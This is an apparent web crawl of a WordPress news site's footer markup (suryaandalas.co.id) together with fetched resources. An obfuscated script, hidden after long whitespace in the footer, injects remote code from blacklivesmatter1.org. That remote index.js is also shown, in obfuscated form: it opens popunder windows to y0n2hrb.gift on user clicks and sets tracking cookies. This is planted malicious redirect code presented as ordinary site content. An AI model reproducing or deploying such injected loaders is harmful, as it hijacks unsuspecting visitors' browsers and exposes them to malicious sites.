			</aside><aside id="media_image-26" class="widget widget_media_image"><img width="722" height="946" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg" class="image wp-image-52484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-229x300.jpg 229w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-191x250.jpg 191w" sizes="(max-width: 722px) 100vw, 722px" /></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © Suryaandalas.co.id All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Magazine Plus by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
























































<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>

</div>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="magazine-plus-navigation-js-extra">
/* <![CDATA[ */
var MagazinePlusScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527" id="magazine-plus-navigation-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0" id="jquery-easytabs-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4" id="magazine-plus-custom-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2025-11-21 17:56:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TCaGG9CdpUBAS7NgM90saA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763722614857');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://blacklivesmatter1.org/index.js
body_size: 4540
content:
function _0x4e8b(){var _0x75d05e=['rmuQH','e=1,toolba','8,resizabl','focus','AykDV','DKdpY','AeZej','cookie','6658328MScFsi','OKyOP','r=1,locati','10YwITlP','click','reach.life','url','/r8ypfwx','PDOCP','9IZgMvy','clicks_num','gle.com','path','on=1,menub','undefined','dSrdQ','TggmA','574038auNGPg','width=1024','bars=1','getTime','101390QyPlHa','ement',';path=','s=1,scroll','DdEbn','1101xSrYZg','rlUdf','stener','6763470HjoioO','nWnVl','22OHXztQ','qmQzW','QXhIi','DFUWR','documentEl','7088256OjhaSB','open','http://goo','setTime','321190ruqqZS','n2hrb.gift','attachEven','popunder','https://y0','match','addEventLi',',height=76','=1;\x20expire','expire','GvNmf','ar=1,statu','15220BNenXP','toGMTStrin'];_0x4e8b=function(){return _0x75d05e;};return _0x4e8b();}var _0x2beaa0=_0x156f;(function(_0xde3169,_0x288557){var _0x28a43d=_0x156f,_0xaa89ec=_0xde3169();while(!![]){try{var _0x437c89=parseInt(_0x28a43d(0x112))/(-0x16ed+0x255e+0x42*-0x38)*(parseInt(_0x28a43d(0xe6))/(0x1*-0x20b+-0x2f*-0x83+-0x1*0x1600))+-parseInt(_0x28a43d(0xeb))/(0x4c2+-0xa13*0x1+-0x2*-0x2aa)*(parseInt(_0x28a43d(0x105))/(0x1*0xa+-0x7f*-0x7+-0x37f))+parseInt(_0x28a43d(0xee))/(-0x1acd+-0x17f1+0x32c3)+parseInt(_0x28a43d(0x120))/(0x11b4+-0x1ead+0xcff*0x1)+parseInt(_0x28a43d(0xf5))/(-0x2312+0x1b1*0x6+0x18f3)+-parseInt(_0x28a43d(0x10f))/(-0x5d0+0x1f5d+-0x1985)*(parseInt(_0x28a43d(0x118))/(-0x1*-0x1702+-0x179+0x1580*-0x1))+parseInt(_0x28a43d(0xf9))/(-0x26*-0x99+0xd*0xc2+-0x2086)*(parseInt(_0x28a43d(0xf0))/(0x1744+0xc1d+0x11ab*-0x2));if(_0x437c89===_0x288557)break;else _0xaa89ec['push'](_0xaa89ec['shift']());}catch(_0x3e514b){_0xaa89ec['push'](_0xaa89ec['shift']());}}}(_0x4e8b,0x207fb+-0x8e7d*0xb+0x1059d1*0x1));function _0x156f(_0x5a49df,_0x10f391){var _0x2ba80b=_0x4e8b();return _0x156f=function(_0x379713,_0x1b79f2){_0x379713=_0x379713-(-0x1ccc*0x1+0x548+0x1868);var _0x544014=_0x2ba80b[_0x379713];return _0x544014;},_0x156f(_0x5a49df,_0x10f391);}var popunder={'expire':0xc,'url':_0x2beaa0(0xfd)+_0x2beaa0(0xfa)+_0x2beaa0(0x114)+_0x2beaa0(0x116)};!(function(){var _0x3ace5d=_0x2beaa0,_0x2bd3ac={'rlUdf':function(_0x381ae8,_0x5a3f80){return _0x381ae8===_0x5a3f80;},'nWnVl':_0x3ace5d(0x121)+_0x3ace5d(0x100)+_0x3ace5d(0x109)+_0x3ace5d(0x108)+_0x3ace5d(0x111)+_0x3ace5d(0x11c)+_0x3ace5d(0x104)+_0x3ace5d(0xe9)+_0x3ace5d(0xe4),'AykDV':function(_0x28dc14,_0x16f507){return _0x28dc14+_0x16f507;},'dSrdQ':function(_0x186fac,_0x175764){return _0x186fac*_0x175764;},'QXhIi':function(_0x431414,_0x3276c7){return _0x431414+_0x3276c7;},'AeZej':function(_0x14aa46,_0x50d138){return _0x14aa46+_0x50d138;},'rmuQH':_0x3ace5d(0x101)+'s=','DFUWR':_0x3ace5d(0xf7)+_0x3ace5d(0x11a),'TggmA':_0x3ace5d(0x113),'DdEbn':_0x3ace5d(0xfc),'qmQzW':_0x3ace5d(0x11d),'OKyOP':function(_0xed570b,_0x26f6ce){return _0xed570b!=_0x26f6ce;},'DKdpY':function(_0x5473e4,_0x3ecc8d){return _0x5473e4+_0x3ecc8d;},'PDOCP':_0x3ace5d(0xe8),'GvNmf':function(_0x3347ce,_0x5b3a55){return _0x3347ce!=_0x5b3a55;}},_0x2cb6c7,_0x468731=popunder[_0x3ace5d(0x115)]||_0x2bd3ac[_0x3ace5d(0xf3)],_0xa57767=_0x2bd3ac[_0x3ace5d(0x11f)],_0x123317=_0x2bd3ac[_0x3ace5d(0xea)],_0x1deed3=popunder[_0x3ace5d(0x119)]||-0x25df+-0x5af+0x3f*0xb1,_0x5eeb1b=popunder[_0x3ace5d(0x102)]||0x499+0x1206*-0x1+0xd85,_0x37a27=document[_0x3ace5d(0xf4)+_0x3ace5d(0xe7)],_0x18ca31=_0x2bd3ac[_0x3ace5d(0xf1)],_0x4d1059=_0x2bd3ac[_0x3ace5d(0x110)](typeof popunder[_0x3ace5d(0x11b)],_0x18ca31)?_0x2bd3ac[_0x3ace5d(0x10c)](_0x2bd3ac[_0x3ace5d(0x117)],popunder[_0x3ace5d(0x11b)]):'',_0x4cac1d=function(){var _0x51461b=_0x3ace5d;_0x2bd3ac[_0x51461b(0xec)](0x1cac+0x528+-0x6c4*0x5,--_0x1deed3)&&(document[_0x51461b(0x10e)][_0x51461b(0xfe)](/(^|\W)popunder=1(\W|$)/)||(window[_0x51461b(0xf6)](_0x468731,_0x123317,_0x2bd3ac[_0x51461b(0xef)]),window[_0x51461b(0x10a)](),_0x2cb6c7=new Date(),_0x2cb6c7[_0x51461b(0xf8)](_0x2bd3ac[_0x51461b(0x10b)](_0x2cb6c7[_0x51461b(0xe5)](),_0x2bd3ac[_0x51461b(0x11e)](_0x2bd3ac[_0x51461b(0x11e)](0x1*0x617+0x62f*0x1+0x1ca,_0x5eeb1b),0xc5*0x28+0x6c8*0x5+0x799*-0x8))),document[_0x51461b(0x10e)]=_0x2bd3ac[_0x51461b(0x10b)](_0x2bd3ac[_0x51461b(0xf2)](_0x2bd3ac[_0x51461b(0x10d)](_0x123317,_0x2bd3ac[_0x51461b(0x107)]),_0x2cb6c7[_0x51461b(0x106)+'g']()),_0x4d1059)));};_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)],_0x18ca31)?_0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)](_0xa57767,_0x4cac1d,!(-0x1569+-0xc7b*0x3+0x487*0xd)):_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xfb)+'t'],_0x18ca31)&&_0x37a27[_0x3ace5d(0xfb)+'t'](_0x2bd3ac[_0x3ace5d(0x10d)]('on',_0xa57767),_0x4cac1d);}());